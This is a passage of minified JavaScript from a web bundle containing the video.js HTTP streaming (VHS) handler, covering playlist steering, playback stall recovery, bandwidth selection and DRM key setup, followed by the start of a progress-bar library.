s.playlists)this.contentSteeringController_.addAvailablePathway(this.pathwayAttribute_(r));this.contentSteeringController_.assignTagProperties(s.uri,s.contentSteering)};t(e),this.contentSteeringController_.on("content-steering",this.excludeThenChangePathway_.bind(this)),this.sourceType_==="dash"&&this.mainPlaylistLoader_.on("mediaupdatetimeout",()=>{this.mainPlaylistLoader_.refreshMedia_(this.mainPlaylistLoader_.media().id),this.contentSteeringController_.abort(),this.contentSteeringController_.clearTTLTimeout_(),this.contentSteeringController_.clearAvailablePathways(),t(this.main())}),this.contentSteeringController_.queryBeforeStart||this.tech_.one("canplay",()=>{this.contentSteeringController_.requestSteeringManifest()})}}excludeThenChangePathway_(){let e=this.contentSteeringController_.getPathway();if(e){let t=this.main().playlists,s=new Set,r=!1;Object.keys(t).forEach(l=>{var l=t[l],u=this.pathwayAttribute_(l),u=u&&e!==u,p=(l.excludeUntil===1/0&&l.lastExcludeReason_==="content-steering"&&!u&&(delete l.excludeUntil,delete l.lastExcludeReason_,r=!0),!l.excludeUntil&&l.excludeUntil!==1/0);!s.has(l.id)&&u&&p&&(s.add(l.id),l.excludeUntil=1/0,l.lastExcludeReason_="content-steering",this.logger_(`excluding ${l.id} for `+l.lastExcludeReason_))}),this.contentSteeringController_.manifestType_==="DASH"&&Object.keys(this.mediaTypes_).forEach(l=>{var l=this.mediaTypes_[l];l.activePlaylistLoader&&(l=l.activePlaylistLoader.media_)&&l.attributes.serviceLocation!==e&&(r=!0)}),r&&this.changeSegmentPathway_()}}changeSegmentPathway_(){var e=this.selectPlaylist();this.pauseLoading(),this.contentSteeringController_.manifestType_==="DASH"&&this.switchMediaForDASHContentSteering_(),this.switchMedia_(e,"content-steering")}}class Fy{constructor(e,t,s){var r,n,l,u,p=e.playlistController_,y=p.fastQualityChange_.bind(p);t.attributes&&(r=t.attributes.RESOLUTION,this.width=r&&r.width,this.height=r&&r.height,this.bandwidth=t.attributes.BANDWIDTH,this.frameRate=t.attributes["FRAME-RATE"]),this.codecs=Zr(p.main(),t),this.playlist=t,this.id=s,this.enabled=(n=e.playlists,l=t.id,u=y,g=>{var S=n.main.playlists[l],T=Il(S),C=ga(S);return typeof g=="undefined"?C:(g?delete S.disabled:S.disabled=!0,g===C||T||(u(),g?n.trigger("renditionenabled"):n.trigger("renditiondisabled")),g)})}}let mp=["seeking","seeked","pause","playing","error"];class jy{constructor(e){this.playlistController_=e.playlistController,this.tech_=e.tech,this.seekable=e.seekable,this.allowSeeksWithinUnsafeLiveWindow=e.allowSeeksWithinUnsafeLiveWindow,this.liveRangeSafeTimeDelta=e.liveRangeSafeTimeDelta,this.media=e.media,this.consecutiveUpdates=0,this.lastRecordedTime=null,this.checkCurrentTimeTimeout_=null,this.logger_=si("PlaybackWatcher"),this.logger_("initialize");let t=()=>this.monitorCurrentTime_(),s=()=>this.monitorCurrentTime_(),r=()=>this.techWaiting_(),n=()=>this.resetTimeUpdate_(),l=this.playlistController_,u=["main","subtitle","audio"],p={},y=(u.forEach(g=>{p[g]={reset:()=>this.resetSegmentDownloads_(g),updateend:()=>this.checkSegmentDownloads_(g)},l[g+"SegmentLoader_"].on("appendsdone",p[g].updateend),l[g+"SegmentLoader_"].on("playlistupdate",p[g].reset),this.tech_.on(["seeked","seeking"],p[g].reset)}),g=>{["main","audio"].forEach(S=>{l[S+"SegmentLoader_"][g]("appended",this.seekingAppendCheck_)})});this.seekingAppendCheck_=()=>{this.fixesBadSeeks_()&&(this.consecutiveUpdates=0,this.lastRecordedTime=this.tech_.currentTime(),y("off"))},this.clearSeekingAppendCheck_=()=>y("off"),this.watchForBadSeeking_=()=>{this.clearSeekingAppendCheck_(),y("on")},this.tech_.on("seeked",this.clearSeekingAppendCheck_),this.tech_.on("seeking",this.watchForBadSeeking_),this.tech_.on("waiting",r),this.tech_.on(mp,n),this.tech_.on("canplay",s),this.tech_.one("play",t),this.dispose=()=>{this.clearSeekingAppendCheck_(),this.logger_("dispose"),this.tech_.off("waiting",r),this.tech_.off(mp,n),this.tech_.off("canplay",s),this.tech_.off("play",t),this.tech_.off("seeking",this.watchForBadSeeking_),this.tech_.off("seeked",this.clearSeekingAppendCheck_),u.forEach(g=>{l[g+"SegmentLoader_"].off("appendsdone",p[g].updateend),l[g+"SegmentLoader_"].off("playlistupdate",p[g].reset),this.tech_.off(["seeked","seeking"],p[g].reset)}),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.resetTimeUpdate_()}}monitorCurrentTime_(){this.checkCurrentTime_(),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.checkCurrentTimeTimeout_=window.setTimeout(this.monitorCurrentTime_.bind(this),250)}resetSegmentDownloads_(e){var t=this.playlistController_[e+"SegmentLoader_"];0<this[e+"StalledDownloads_"]&&this.logger_(`resetting possible stalled download count for ${e} loader`),this[e+"StalledDownloads_"]=0,this[e+"Buffered_"]=t.buffered_()}checkSegmentDownloads_(e){var t=this.playlistController_,s=t[e+"SegmentLoader_"],r=s.buffered_(),n=function(l,u){if(l!==u){if(!l&&u||!u&&l||l.length!==u.length)return!0;for(let p=0;p<l.length;p++)if(l.start(p)!==u.start(p)||l.end(p)!==u.end(p))return!0}return!1}(this[e+"Buffered_"],r);this[e+"Buffered_"]=r,n?this.resetSegmentDownloads_(e):(this[e+"StalledDownloads_"]++,this.logger_(`found #${this[e+"StalledDownloads_"]} ${e} appends that did not increase buffer (possible stalled download)`,{playlistId:s.playlist_&&s.playlist_.id,buffered:_s(r)}),this[e+"StalledDownloads_"]<10||(this.logger_(e+" loader stalled download exclusion"),this.resetSegmentDownloads_(e),this.tech_.trigger({type:"usage",name:`vhs-${e}-download-exclusion`}),e!=="subtitle"&&t.excludePlaylist({error:{message:`Excessive ${e} segment downloading detected.`},playlistExclusionDuration:1/0})))}checkCurrentTime_(){var e,t;if(!this.tech_.paused()&&!this.tech_.seeking())return e=this.tech_.currentTime(),t=this.tech_.buffered(),this.lastRecordedTime===e&&(!t.length||e+ki>=t.end(t.length-1))?this.techWaiting_():void(5<=this.consecutiveUpdates&&e===this.lastRecordedTime?(this.consecutiveUpdates++,this.waiting_()):e===this.lastRecordedTime?this.consecutiveUpdates++:(this.consecutiveUpdates=0,this.lastRecordedTime=e))}resetTimeUpdate_(){this.consecutiveUpdates=0}fixesBadSeeks_(){if(!this.tech_.seeking())return!1;var e=this.seekable(),t=this.tech_.currentTime();let s;if(this.afterSeekableWindow_(e,t,this.media(),this.allowSeeksWithinUnsafeLiveWindow)&&(n=e.end(e.length-1),s=n),this.beforeSeekableWindow_(e,t)&&(n=e.start(0),s=n+(n===e.end(0)?0:ki)),typeof s!="undefined")this.logger_(`Trying to seek outside of seekable at time ${t} with seekable range ${lc(e)}. Seeking to `+s+".");else{var n=this.playlistController_.sourceUpdater_,e=this.tech_.buffered(),r=n.audioBuffer?n.audioBuffered():null,n=n.videoBuffer?n.videoBuffered():null,l=this.media(),u=l.partTargetDuration||2*(l.targetDuration-is),p=[r,n];for(let g=0;g<p.length;g++)if(p[g]&&Cl(p[g],t)<u)return!1;if((l=fa(e,t)).length===0)return!1;s=l.start(0)+ki,this.logger_(`Buffered region starts (${l.start(0)})  just beyond seek point (${t}). Seeking to ${s}.`)}return this.tech_.setCurrentTime(s),!0}waiting_(){var e,t;this.techWaiting_()||(e=this.tech_.currentTime(),t=this.tech_.buffered(),(t=rr(t,e)).length&&e+3<=t.end(0)&&(this.resetTimeUpdate_(),this.tech_.setCurrentTime(e),this.logger_(`Stopped at ${e} while inside a buffered region [${t.start(0)} -> ${t.end(0)}]. Attempting to resume playback by seeking to the current time.`),this.tech_.trigger({type:"usage",name:"vhs-unknown-waiting"})))}techWaiting_(){var e,t=this.seekable(),s=this.tech_.currentTime();return!!this.tech_.seeking()||(this.beforeSeekableWindow_(t,s)?(t=t.end(t.length-1),this.logger_(`Fell out of live window at time ${s}. Seeking to live point (seekable end) `+t),this.resetTimeUpdate_(),this.tech_.setCurrentTime(t),this.tech_.trigger({type:"usage",name:"vhs-live-resync"}),!0):(t=this.tech_.vhs.playlistController_.sourceUpdater_,e=this.tech_.buffered(),this.videoUnderflow_({audioBuffered:t.audioBuffered(),videoBuffered:t.videoBuffered(),currentTime:s})?(this.resetTimeUpdate_(),this.tech_.setCurrentTime(s),this.tech_.trigger({type:"usage",name:"vhs-video-underflow"}),!0):0<(t=fa(e,s)).length&&(this.logger_(`Stopped at ${s} and seeking to `+t.start(0)),this.resetTimeUpdate_(),this.skipTheGap_(s),!0)))}afterSeekableWindow_(e,t,s,r=!1){if(!e.length)return!1;let n=e.end(e.length-1)+ki;var l=!s.endList,u=typeof s.partTargetDuration=="number";return t>(n=l&&(u||r)?e.end(e.length-1)+3*s.targetDuration:n)}beforeSeekableWindow_(e,t){return!!(e.length&&0<e.start(0)&&t<e.start(0)-this.liveRangeSafeTimeDelta)}videoUnderflow_({videoBuffered:e,audioBuffered:t,currentTime:s}){if(e){let l;var r,n;return e.length&&t.length?(r=rr(e,s-3),n=rr(e,s),(t=rr(t,s)).length&&!n.length&&r.length&&(l={start:r.end(0),end:t.end(0)})):fa(e,s).length||(l=this.gapFromVideoUnderflow_(e,s)),!!l&&(this.logger_(`Encountered a gap in video from ${l.start} to ${l.end}. Seeking to current time `+s),!0)}}skipTheGap_(e){var s=this.tech_.buffered(),t=this.tech_.currentTime(),s=fa(s,t);this.resetTimeUpdate_(),s.length!==0&&t===e&&(this.logger_("skipTheGap_:","currentTime:",t,"scheduled currentTime:",e,"nextRange start:",s.start(0)),this.tech_.setCurrentTime(s.start(0)+is),this.tech_.trigger({type:"usage",name:"vhs-gap-skip"}))}gapFromVideoUnderflow_(e,t){var s=function(l){if(l.length<2)return Ft();var u=[];for(let g=1;g<l.length;g++){var p=l.end(g-1),y=l.start(g);u.push([p,y])}return Ft(u)}(e);for(let l=0;l<s.length;l++){var r=s.start(l),n=s.end(l);if(t-r<4&&2<t-r)return{start:r,end:n}}return null}}let qy={errorInterval:30,getSource(i){return i(this.tech({IWillNotUseThisInPlugins:!0}).currentSource_||this.currentSource())}},fp=function(i,e){let t=0,s=0;function r(y){y!=null&&(s=i.duration()!==1/0&&i.currentTime()||0,i.one("loadedmetadata",p),i.src(y),i.trigger({type:"usage",name:"vhs-error-reload"}),i.play())}function n(){if(Date.now()-t<1e3*u.errorInterval)i.trigger({type:"usage",name:"vhs-error-reload-canceled"});else{if(u.getSource&&typeof u.getSource=="function")return t=Date.now(),u.getSource.call(i,r);V.log.error("ERROR: reloadSourceOnError - The option getSource must be a function!")}}function l(){i.off("loadedmetadata",p),i.off("error",n),i.off("dispose",l)}let u=Fe(qy,e),p=(i.ready(()=>{i.trigger({type:"usage",name:"vhs-error-reload-initialized"})}),function(){s&&i.currentTime(s)});i.on("error",n),i.on("dispose",l),i.reloadSourceOnError=function(y){l(),fp(i,y)}};function gp(i,e){var t=e.media();let s=-1;for(let r=0;r<i.length;r++)if(i[r].id===t.id){s=r;break}i.selectedIndex_=s,i.trigger({selectedIndex:s,type:"change"})}let st={PlaylistLoader:ar,Playlist:jt,utils:gs,STANDARD_PLAYLIST_SELECTOR:Kc,INITIAL_PLAYLIST_SELECTOR:function(){var i=this.playlists.main.playlists.filter(jt.isEnabled),i=(or(i,(e,t)=>Bl(e,t)),i.filter(e=>!!Zr(this.playlists.main,e).video));return i[0]||null},lastBandwidthSelector:Kc,movingAverageBandwidthSelector:function(i){let e=-1,t=-1;if(i<0||1<i)throw new Error("Moving average bandwidth decay must be between 0 and 1.");return function(){var s=this.useDevicePixelRatio&&window.devicePixelRatio||1;return e<0&&(e=this.systemBandwidth,t=this.systemBandwidth),0<this.systemBandwidth&&this.systemBandwidth!==t&&(e=i*this.systemBandwidth+(1-i)*e,t=this.systemBandwidth),Xc(this.playlists.main,e,parseInt(va(this.tech_.el(),"width"),10)*s,parseInt(va(this.tech_.el(),"height"),10)*s,this.limitRenditionByPlayerDimensions,this.playlistController_)}},comparePlaylistBandwidth:Bl,comparePlaylistResolution:function(i,e){let t,s;return t=(t=i.attributes.RESOLUTION&&i.attributes.RESOLUTION.width?i.attributes.RESOLUTION.width:t)||window.Number.MAX_VALUE,s=(s=e.attributes.RESOLUTION&&e.attributes.RESOLUTION.width?e.attributes.RESOLUTION.width:s)||window.Number.MAX_VALUE,t===s&&i.attributes.BANDWIDTH&&e.attributes.BANDWIDTH?i.attributes.BANDWIDTH-e.attributes.BANDWIDTH:t-s},xhr:Ec()},yp=(Object.keys(yt).forEach(i=>{Object.defineProperty(st,i,{get(){return V.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),yt[i]},set(e){V.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),typeof e!="number"||e<0?V.log.warn(`value of Vhs.${i} must be greater than or equal to 0`):yt[i]=e}})}),"videojs-vhs"),Hy=(st.canPlaySource=function(){return V.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},({player:i,sourceKeySystems:e,audioMedia:n,mainPlaylists:s})=>{if(!i.eme.initializeMediaKeys)return Promise.resolve();var r,n=n?s.concat([n]):s,n=(s=n,r=Object.keys(e),s.reduce((p,y)=>{var g;return y.contentProtection&&(g=r.reduce((S,T)=>{var C=y.contentProtection[T];return C&&C.pssh&&(S[T]={pssh:C.pssh}),S},{}),Object.keys(g).length)&&p.push(g),p},[]));let l=[],u=[];return n.forEach(p=>{u.push(new Promise((y,g)=>{i.tech_.one("keysessioncreated",y)})),l.push(new Promise((y,g)=>{i.eme.initializeMediaKeys({keySystems:p},S=>{S?g(S):y()})}))}),Promise.race([Promise.all(l),Promise.race(u)])}),Vy=({player:i,sourceKeySystems:e,media:t,audioMedia:s})=>(e=((r,n,l)=>{if(!r)return r;let u={};n&&n.attributes&&n.attributes.CODECS&&(u=_a(wi(n.attributes.CODECS))),l&&l.attributes&&l.attributes.CODECS&&(u.audio=l.attributes.CODECS);var p=Rr(u.video),y=Rr(u.audio),g={};for(let S in r)g[S]={},y&&(g[S].audioContentType=y),p&&(g[S].videoContentType=p),n.contentProtection&&n.contentProtection[S]&&n.contentProtection[S].pssh&&(g[S].pssh=n.contentProtection[S].pssh),typeof r[S]=="string"&&(g[S].url=r[S]);return Fe(r,g)})(e,t,s),!(!e||(i.currentSource().keySystems=e)&&!i.eme&&(V.log.warn("DRM encrypted source cannot be decrypted without a DRM plugin"),1))),vp=()=>{if(!window.localStorage)return null;var i=window.localStorage.getItem(yp);if(!i)return null;try{return JSON.parse(i)}catch(e){return null}},_p=(i,e)=>{i._requestCallbackSet||(i._requestCallbackSet=new Set),i._requestCallbackSet.add(e)},bp=(i,e)=>{i._responseCallbackSet||(i._responseCallbackSet=new Set),i._responseCallbackSet.add(e)},Tp=(i,e)=>{i._requestCallbackSet&&(i._requestCallbackSet.delete(e),i._requestCallbackSet.size||delete i._requestCallbackSet)},wp=(i,e)=>{i._responseCallbackSet&&(i._responseCallbackSet.delete(e),i._responseCallbackSet.size||delete i._responseCallbackSet)};st.supportsNativeHls=function(){if(!document||!document.createElement)return!1;let i=document.createElement("video");return!!V.getTech("Html5").isSupported()&&["application/vnd.apple.mpegurl","audio/mpegurl","audio/x-mpegurl","application/x-mpegurl","video/x-mpegurl","video/mpegurl","application/mpegurl"].some(function(e){return/maybe|probably/i.test(i.canPlayType(e))})}(),st.supportsNativeDash=!!(document&&document.createElement&&V.getTech("Html5").isSupported())&&/maybe|probably/i.test(document.createElement("video").canPlayType("application/dash+xml")),st.supportsTypeNatively=i=>i==="hls"?st.supportsNativeHls:i==="dash"&&st.supportsNativeDash,st.isSupported=function(){return V.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},st.xhr.onRequest=function(i){_p(st.xhr,i)},st.xhr.onResponse=function(i){bp(st.xhr,i)},st.xhr.offRequest=function(i){Tp(st.xhr,i)},st.xhr.offResponse=function(i){wp(st.xhr,i)};class Sp extends V.getComponent("Component"){constructor(e,t,s){if(super(t,s.vhs),typeof s.initialBandwidth=="number"&&(this.options_.bandwidth=s.initialBandwidth),this.logger_=si("VhsHandler"),t.options_&&t.options_.playerId&&(s=V.getPlayer(t.options_.playerId),this.player_=s),this.tech_=t,this.source_=e,this.stats={},this.ignoreNextSeekingEvent_=!1,this.setOptions_(),this.options_.overrideNative&&t.overrideNativeAudioTracks&&t.overrideNativeVideoTracks)t.overrideNativeAudioTracks(!0),t.overrideNativeVideoTracks(!0);else if(this.options_.overrideNative&&(t.featuresNativeVideoTracks||t.featuresNativeAudioTracks))throw new Error("Overriding native VHS requires emulated tracks. See https://git.io/vMpjB");this.on(document,["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],r=>{var n=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;n&&n.contains(this.tech_.el())?this.playlistController_.fastQualityChange_():this.playlistController_.checkABR_()}),this.on(this.tech_,"seeking",function(){this.ignoreNextSeekingEvent_?this.ignoreNextSeekingEvent_=!1:this.setCurrentTime(this.tech_.currentTime())}),this.on(this.tech_,"error",function(){this.tech_.error()&&this.playlistController_&&this.playlistController_.pauseLoading()}),this.on(this.tech_,"play",this.play)}setOptions_(){var e;this.options_.withCredentials=this.options_.withCredentials||!1,this.options_.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions!==!1,this.options_.useDevicePixelRatio=this.options_.useDevicePixelRatio||!1,this.options_.useBandwidthFromLocalStorage=typeof this.source_.useBandwidthFromLocalStorage!="undefined"?this.source_.useBandwidthFromLocalStorage:this.options_.useBandwidthFromLocalStorage||!1,this.options_.useForcedSubtitles=this.options_.useForcedSubtitles||!1,this.options_.useNetworkInformationApi=this.options_.useNetworkInformationApi||!1,this.options_.useDtsForTimestampOffset=this.options_.useDtsForTimestampOffset||!1,this.options_.calculateTimestampOffsetForEachSegment=this.options_.calculateTimestampOffsetForEachSegment||!1,this.options_.customTagParsers=this.options_.customTagParsers||[],this.options_.customTagMappers=this.options_.customTagMappers||[],this.options_.cacheEncryptionKeys=this.options_.cacheEncryptionKeys||!1,this.options_.llhls=this.options_.llhls!==!1,this.options_.bufferBasedABR=this.options_.bufferBasedABR||!1,typeof this.options_.playlistExclusionDuration!="number"&&(this.options_.playlistExclusionDuration=60),typeof this.options_.bandwidth!="number"&&this.options_.useBandwidthFromLocalStorage&&((e=vp())&&e.bandwidth&&(this.options_.bandwidth=e.bandwidth,this.tech_.trigger({type:"usage",name:"vhs-bandwidth-from-local-storage"})),e)&&e.throughput&&(this.options_.throughput=e.throughput,this.tech_.trigger({type:"usage",name:"vhs-throughput-from-local-storage"})),typeof this.options_.bandwidth!="number"&&(this.options_.bandwidth=yt.INITIAL_BANDWIDTH),this.options_.enableLowInitialPlaylist=this.options_.enableLowInitialPlaylist&&this.options_.bandwidth===yt.INITIAL_BANDWIDTH,["withCredentials","useDevicePixelRatio","limitRenditionByPlayerDimensions","bandwidth","customTagParsers","customTagMappers","cacheEncryptionKeys","playlistSelector","initialPlaylistSelector","bufferBasedABR","liveRangeSafeTimeDelta","llhls","useForcedSubtitles","useNetworkInformationApi","useDtsForTimestampOffset","calculateTimestampOffsetForEachSegment","exactManifestTimings","leastPixelDiffSelector"].forEach(t=>{typeof this.source_[t]!="undefined"&&(this.options_[t]=this.source_[t])}),this.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions,this.useDevicePixelRatio=this.options_.useDevicePixelRatio}src(e,t){e&&(this.setOptions_(),this.options_.src=(e=this.source_.src).toLowerCase().indexOf("data:application/vnd.videojs.vhs+json,")===0?JSON.parse(e.substring(e.indexOf(",")+1)):e,this.options_.tech=this.tech_,this.options_.externVhs=st,this.options_.sourceType=su(t),this.options_.seekTo=s=>{this.tech_.setCurrentTime(s)},this.playlistController_=new By(this.options_),e=Fe({liveRangeSafeTimeDelta:ki},this.options_,{seekable:()=>this.seekable(),media:()=>this.playlistController_.media(),playlistController:this.playlistController_}),this.playbackWatcher_=new jy(e),this.playlistController_.on("error",()=>{var s=V.players[this.tech_.options_.playerId];let r=this.playlistController_.error;typeof r!="object"||r.code?typeof r=="string"&&(r={message:r,code:3}):r.code=3,s.error(r)}),t=this.options_.bufferBasedABR?st.movingAverageBandwidthSelector(.55):st.STANDARD_PLAYLIST_SELECTOR,this.playlistController_.selectPlaylist=(this.selectPlaylist||t).bind(this),this.playlistController_.selectInitialPlaylist=st.INITIAL_PLAYLIST_SELECTOR.bind(this),this.playlists=this.playlistController_.mainPlaylistLoader_,this.mediaSource=this.playlistController_.mediaSource,Object.defineProperties(this,{selectPlaylist:{get(){return this.playlistController_.selectPlaylist},set(s){this.playlistController_.selectPlaylist=s.bind(this)}},throughput:{get(){return this.playlistController_.mainSegmentLoader_.throughput.rate},set(s){this.playlistController_.mainSegmentLoader_.throughput.rate=s,this.playlistController_.mainSegmentLoader_.throughput.count=1}},bandwidth:{get(){let s=this.playlistController_.mainSegmentLoader_.bandwidth;var r=window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection;return this.options_.useNetworkInformationApi&&r&&(r=1e3*r.downlink*1e3,s=1e7<=r&&1e7<=s?Math.max(s,r):r),s},set(s){this.playlistController_.mainSegmentLoader_.bandwidth=s,this.playlistController_.mainSegmentLoader_.throughput={rate:0,count:0}}},systemBandwidth:{get(){var s=1/(this.bandwidth||1);let r;return r=0<this.throughput?1/this.throughput:0,Math.floor(1/(s+r))},set(){V.log.error('The "systemBandwidth" property is read-only')}}}),this.options_.bandwidth&&(this.bandwidth=this.options_.bandwidth),this.options_.throughput&&(this.throughput=this.options_.throughput),Object.defineProperties(this.stats,{bandwidth:{get:()=>this.bandwidth||0,enumerable:!0},mediaRequests:{get:()=>this.playlistController_.mediaRequests_()||0,enumerable:!0},mediaRequestsAborted:{get:()=>this.playlistController_.mediaRequestsAborted_()||0,enumerable:!0},mediaRequestsTimedout:{get:()=>this.playlistController_.mediaRequestsTimedout_()||0,enumerable:!0},mediaRequestsErrored:{get:()=>this.playlistController_.mediaRequestsErrored_()||0,enumerable:!0},mediaTransferDuration:{get:()=>this.playlistController_.mediaTransferDuration_()||0,enumerable:!0},mediaBytesTransferred:{get:()=>this.playlistController_.mediaBytesTransferred_()||0,enumerable:!0},mediaSecondsLoaded:{get:()=>this.playlistController_.mediaSecondsLoaded_()||0,enumerable:!0},mediaAppends:{get:()=>this.playlistController_.mediaAppends_()||0,enumerable:!0},mainAppendsToLoadedData:{get:()=>this.playlistController_.mainAppendsToLoadedData_()||0,enumerable:!0},audioAppendsToLoadedData:{get:()=>this.playlistController_.audioAppendsToLoadedData_()||0,enumerable:!0},appendsToLoadedData:{get:()=>this.playlistController_.appendsToLoadedData_()||0,enumerable:!0},timeToLoadedData:{get:()=>this.playlistController_.timeToLoadedData_()||0,enumerable:!0},buffered:{get:()=>_s(this.tech_.buffered()),enumerable:!0},currentTime:{get:()=>this.tech_.currentTime(),enumerable:!0},currentSource:{get:()=>this.tech_.currentSource_,enumerable:!0},currentTech:{get:()=>this.tech_.name_,enumerable:!0},duration:{get:()=>this.tech_.duration(),enumerable:!0},main:{get:()=>this.playlists.main,enumerable:!0},playerDimensions:{get:()=>this.tech_.currentDimensions(),enumerable:!0},seekable:{get:()=>_s(this.tech_.seekable()),enumerable:!0},timestamp:{get:()=>Date.now(),enumerable:!0},videoPlaybackQuality:{get:()=>this.tech_.getVideoPlaybackQuality(),enumerable:!0}}),this.tech_.one("canplay",this.playlistController_.setupFirstPlay.bind(this.playlistController_)),this.tech_.on("bandwidthupdate",()=>{if(this.options_.useBandwidthFromLocalStorage){var s={bandwidth:this.bandwidth,throughput:Math.round(this.throughput)};if(window.localStorage){var r=(r=vp())?Fe(r,s):s;try{window.localStorage.setItem(yp,JSON.stringify(r))}catch(n){return}}}}),this.playlistController_.on("selectedinitialmedia",()=>{var s;(s=this).representations=()=>{var r=s.playlistController_.main(),r=Jr(r)?s.playlistController_.getAudioTrackPlaylists_():r.playlists;return r?r.filter(n=>!Il(n)).map((n,l)=>new Fy(s,n,n.id)):[]}}),this.playlistController_.sourceUpdater_.on("createdsourcebuffers",()=>{this.setupEme_()}),this.on(this.playlistController_,"progress",function(){this.tech_.trigger("progress")}),this.on(this.playlistController_,"firstplay",function(){this.ignoreNextSeekingEvent_=!0}),this.setupQualityLevels_(),this.tech_.el())&&(this.mediaSourceUrl_=window.URL.createObjectURL(this.playlistController_.mediaSource),this.tech_.src(this.mediaSourceUrl_))}createKeySessions_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader;this.logger_("waiting for EME key session creation"),Hy({player:this.player_,sourceKeySystems:this.source_.keySystems,audioMedia:e&&e.media(),mainPlaylists:this.playlists.main.playlists}).then(()=>{this.logger_("created EME key session"),this.playlistController_.sourceUpdater_.initializedEme()}).catch(t=>{this.logger_("error while creating EME key session",t),this.player_.error({message:"Failed to initialize media keys for EME",code:3})})}handleWaitingForKey_(){this.logger_("waitingforkey fired, attempting to create any new key sessions"),this.createKeySessions_()}setupEme_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader,e=Vy({player:this.player_,sourceKeySystems:this.source_.keySystems,media:this.playlists.media(),audioMedia:e&&e.media()});this.player_.tech_.on("keystatuschange",t=>{if(t.status==="output-restricted"&&(t=this.playlistController_.main(),t&&t.playlists)){let s=[];t.playlists.forEach(r=>{r&&r.attributes&&r.attributes.RESOLUTION&&720<=r.attributes.RESOLUTION.height&&(!r.excludeUntil||r.excludeUntil<1/0)&&(r.excludeUntil=1/0,s.push(r))}),s.length&&(V.log.warn('DRM keystatus changed to "output-restricted." Removing the following HD playlists that will most likely fail to play and clearing the buffer. This may be due to HDCP restrictions on the stream and the capabilities of the current device.',...s),this.playlistController_.mainSegmentLoader_.resetEverything(),this.playlistController_.fastQualityChange_())}}),this.handleWaitingForKey_=this.handleWaitingForKey_.bind(this),this.player_.tech_.on("waitingforkey",this.handleWaitingForKey_),e?this.createKeySessions_():this.playlistController_.sourceUpdater_.initializedEme()}setupQualityLevels_(){var e=V.players[this.tech_.options_.playerId];e&&e.qualityLevels&&!this.qualityLevels_&&(this.qualityLevels_=e.qualityLevels(),this.playlistController_.on("selectedinitialmedia",()=>{var t,s;t=this.qualityLevels_,(s=this).representations().forEach(r=>{t.addQualityLevel(r)}),gp(t,s.playlists)}),this.playlists.on("mediachange",()=>{gp(this.qualityLevels_,this.playlists)}))}static version(){return{"@videojs/http-streaming":"3.7.0","mux.js":"7.0.1","mpd-parser":"1.2.2","m3u8-parser":"7.1.0","aes-decrypter":"4.0.1"}}version(){return this.constructor.version()}canChangeType(){return np.canChangeType()}play(){this.playlistController_.play()}setCurrentTime(e){this.playlistController_.setCurrentTime(e)}duration(){return this.playlistController_.duration()}seekable(){return this.playlistController_.seekable()}dispose(){this.playbackWatcher_&&this.playbackWatcher_.dispose(),this.playlistController_&&this.playlistController_.dispose(),this.qualityLevels_&&this.qualityLevels_.dispose(),this.tech_&&this.tech_.vhs&&delete this.tech_.vhs,this.mediaSourceUrl_&&window.URL.revokeObjectURL&&(window.URL.revokeObjectURL(this.mediaSourceUrl_),this.mediaSourceUrl_=null),this.tech_&&this.tech_.off("waitingforkey",this.handleWaitingForKey_),super.dispose()}convertToProgramTime(e,t){return sy({playlist:this.playlistController_.media(),time:e,callback:t})}seekToProgramTime(e,t,s=!0,r=2){return Ic({programTime:e,playlist:this.playlistController_.media(),retryCount:r,pauseAfterSeek:s,seekTo:this.options_.seekTo,tech:this.options_.tech,callback:t})}setupXhrHooks_(){this.xhr.onRequest=e=>{_p(this.xhr,e)},this.xhr.onResponse=e=>{bp(this.xhr,e)},this.xhr.offRequest=e=>{Tp(this.xhr,e)},this.xhr.offResponse=e=>{wp(this.xhr,e)},this.player_.trigger("xhr-hooks-ready")}}let Ta={name:"videojs-http-streaming",VERSION:"3.7.0",canHandleSource(i,e={}){return e=Fe(V.options,e),Ta.canPlayType(i.type,e)},handleSource(i,e,t={}){return t=Fe(V.options,t),e.vhs=new Sp(i,e,t),e.vhs.xhr=Ec(),e.vhs.setupXhrHooks_(),e.vhs.src(i.src,i.type),e.vhs},canPlayType(i,e){return i=su(i),i&&(e=Ta.getOverrideNative(e),!st.supportsTypeNatively(i)||e)?"maybe":""},getOverrideNative(t={}){var{vhs:t={}}=t,e=!(V.browser.IS_ANY_SAFARI||V.browser.IS_IOS),{overrideNative:t=e}=t;return t}};return Zn("avc1.4d400d,mp4a.40.2")&&V.getTech("Html5").registerSourceHandler(Ta,0),V.VhsHandler=Sp,V.VhsSourceHandler=Ta,V.Vhs=st,V.use||V.registerComponent("Vhs",st),V.options.vhs=V.options.vhs||{},V.getPlugin&&V.getPlugin("reloadSourceOnError")||V.registerPlugin("reloadSourceOnError",function(i){fp(this,i)}),V})});var Jm=Zp((Ym,so)=>{(function(a,o){"use strict";(function(){for(var Y=0,Z=["ms","moz","webkit","o"],H=0;H<Z.length&&!a.requestAnimationFrame;++H)a.requestAnimationFrame=a[Z[H]+"RequestAnimationFrame"],a.cancelAnimationFrame=a[Z[H]+"CancelAnimationFrame"]||a[Z[H]+"CancelRequestAnimationFrame"];a.requestAnimationFrame||(a.requestAnimationFrame=function(re,he){var ye=new Date().getTime(),Te=Math.max(0,16-(ye-Y)),Re=a.setTimeout(function(){re(ye+Te)},Te);return Y=ye+Te,Re}),a.cancelAnimationFrame||(a.cancelAnimationFrame=function(re){clearTimeout(re)})})();var h,c,_,w,k,A=function(Y,Z,H){Y.addEventListener?Y.addEventListener(Z,H,!1):Y.attachEvent?Y.attachEvent("on"+Z,H):Y["on"+Z]=H},D={autoRun:!0,barThickness:3,barColors:{0:"rgba(26,  188, 156, .9)",".25":"rgba(52,  152, 219, 